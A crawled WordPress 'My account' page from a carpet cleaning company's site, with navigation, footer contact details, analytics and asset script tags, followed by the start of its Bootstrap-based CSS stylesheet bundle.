                                <a href="https://carpetcleanordye.com/order-page/" class="btn"><i class="icon icon-bell"></i>Book Now</a>
                            </div>
                                                                            </div>
                    </div>
                    <a href="javascript:void(0);" class="menu-toggle"><i class="icon-line-menu"></i><i class="icon-cancel"></i></a>
                    <div class="page-header-menu doubletap">
                        <div class="container">     
                            <ul id="menu-primary-menu" class="menu navbar-nav"><li id="nav-menu-item-1237" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://carpetcleanordye.com/" class="menu-link main-menu-link">Home</a></li>
<li id="nav-menu-item-309" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a href="https://carpetcleanordye.com/our-services/" class="menu-link main-menu-link">Services<span class="arrow"></span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-484" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://carpetcleanordye.com/cleaning_services/carpet-cleaning/" class="menu-link sub-menu-link">Carpet Cleaning</a></li>
	<li id="nav-menu-item-487" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://carpetcleanordye.com/cleaning_services/upholstery-cleaning/" class="menu-link sub-menu-link">Upholstery Cleaning</a></li>
	<li id="nav-menu-item-486" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://carpetcleanordye.com/cleaning_services/stain-spot-removal/" class="menu-link sub-menu-link">Stain &#038; Spot Removal</a></li>
	<li id="nav-menu-item-485" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://carpetcleanordye.com/cleaning_services/carpet-dyeing/" class="menu-link sub-menu-link">Carpet Dyeing</a></li>
	<li id="nav-menu-item-1340" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/cleaning_services/tile-cleaning/" class="menu-link sub-menu-link">Tile Cleaning</a></li>
	<li id="nav-menu-item-483" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://carpetcleanordye.com/cleaning_services/emergency-water-extraction/" class="menu-link sub-menu-link">Emergency Water Extraction</a></li>
</ul>
</li>
<li id="nav-menu-item-480" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://carpetcleanordye.com/cleaning_services/commercial-cleaning/" class="menu-link main-menu-link">Commercial</a></li>
<li id="nav-menu-item-305" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://carpetcleanordye.com/blog/" class="menu-link main-menu-link">News</a></li>
<li id="nav-menu-item-311" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://carpetcleanordye.com/testimonials/" class="menu-link main-menu-link">Reviews</a></li>
<li id="nav-menu-item-1453" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://carpetcleanordye.com/order-page/" class="menu-link main-menu-link">Book Now</a></li>
<li id="nav-menu-item-307" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://carpetcleanordye.com/contacts/" class="menu-link main-menu-link">Contact</a></li>
</ul>                        </div>
                    </div>
                </header>								<div class="block breadcrumbs">
						<div class="container">
					   						</div>
					</div>
						    
    	 <header class="entry-header">
            <h1 class="text-center h-lg h-decor">My account</h1>        </header>
        	
<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			
<div id="post-683" class="post_class post-683 page type-page status-publish hentry">
    <div class="container">
       
        <div class="entry-content">
            <p>[woocommerce_my_account]</p>
        </div>
    </div>
</div>
		</main>
	</div>
</div>
<!-- Footer -->
<footer class="page-footer">

     
    <div class="container">
                    <div class="page-footer-bot">
                <div class="logo">
                                            <a href="https://carpetcleanordye.com/"><img src="https://carpetcleanordye.com/wp-content/uploads/2020/12/Langenwalter-2.png" alt="Logo">
                        </a>
                                    </div>
                <div class="page-footer-col-1">
                    <h4>Contact Us                    </h4>
                    <div class="page-footer-info"><i class="icon icon-map-marker"></i>
                        6190 Crooked Creek East Dr.
Martinsville, IN 46151                    </div>
                    <div class="page-footer-info"><i class="icon icon-technology"></i>
                        317-831-8118, Fax: 317-831-0192                    </div>
                </div>
                <div class="page-footer-col-2">
                    <div class="page-footer-info"><i class="icon icon-clock"></i>
                        M-F 8 to 5
Emergency Water Extraction 24/7                    </div>
                    <div class="page-footer-info"><i class="icon icon-speech-bubble"></i>
                        <a href="officeone@youremail.com">officeone@youremail.com</a>                    </div>
                </div>
                <div class="page-footer-col-3">
                    <ul class="social-list">
                                                                                                                                                                    </ul>
                </div>
            </div>
                <div class="footer-copyright">
            &copy; 2024 Langewalter Carpet Cleaning | Designed By Hoosier Web Nerd        </div>
        <div class="backToTop js-backToTop">
            <i class="icon icon-right-arrow"></i>
        </div>
    </div>
</footer>


			<script type="text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics1.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '21624']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			<script type="text/javascript" src="https://hb.wpmucdn.com/carpetcleanordye.com/dad1fa17-10d5-4533-a836-7befc2c555e9.js" id="wphb-3-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/carpetcleanordye.com/7e149557-b087-4970-9844-d67132376256.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/carpetcleanordye.com/8ddfc3e7-802e-4124-9fdb-24ce2204da5e.js" id="wphb-4-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/carpetcleanordye.com/b3c6cc9d-0192-47f1-b41f-2678f7061d19.js" id="jquery-form-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/carpetcleanordye.com/e88826f6-ec36-4b66-bcb7-d2ca2da9db7d.js" id="wphb-5-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/carpetcleanordye.com/d6c92df6-5ab5-437d-9a1a-5436c784cca9.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/carpetcleanordye.com/33f37a7e-e199-4f05-9f9d-e5389e833c0c.js" id="wphb-6-js"></script>
<script type="text/javascript" src="https://carpetcleanordye.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/carpetcleanordye.com/19698bcc-f22e-4e6f-aced-bb938cde2410.js" id="wphb-7-js"></script>
<script type="text/javascript" id="wphb-8-js-extra">
/* <![CDATA[ */
var cleaning_services_ajax_object = {"ajax_nonce_removecart":"b88f97b7fd","form_date_format":"DD\/MM\/YYYY","ajax_url":"https:\/\/carpetcleanordye.com\/wp-admin\/admin-ajax.php","loader_img":"https:\/\/carpetcleanordye.com\/wp-content\/themes\/cleaning-services\/images\/ajax-loader.gif","all_service":"All Services"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/carpetcleanordye.com/71d8f106-bdbd-4075-ade8-3940fa726952.js" id="wphb-8-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hb.wpmucdn.com/carpetcleanordye.com/5fab20d6-2f56-401e-a18a-9240be90a117.css
body_size: 67787
content:
/**handles:cleaning-services-forms,bootstrap,animate,slick,light,cleaning-services-shop,nouislider,cleaning-services-style,cleaning-services-wp-default-norm,bootstrap-datetimepicker,icomoon**/

/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/css/fonts/glyphicons-halflings-regular.eot);src:url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/css/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/css/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/css/fonts/glyphicons-halflings-regular.woff) format('woff'),url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/css/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/css/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 